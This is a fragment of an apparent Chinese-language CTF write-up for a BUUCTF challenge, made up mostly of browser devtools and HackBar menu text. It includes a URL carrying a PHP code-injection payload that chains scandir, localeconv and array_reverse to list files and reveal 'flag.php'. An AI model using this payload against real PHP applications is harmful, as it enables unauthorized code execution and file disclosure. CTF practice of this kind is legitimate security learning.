 flag在哪里呢?
string(8) "flag.php"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://0cc9c0ee-7d92-47b1-9e51-5310350052fb.node5.buuoj.cn:81/index.php/?
exp=var_dump(next(array_reverse(scandir(current(localeconv())))));
Post data Referer User Agent Cookies Add Header Clear All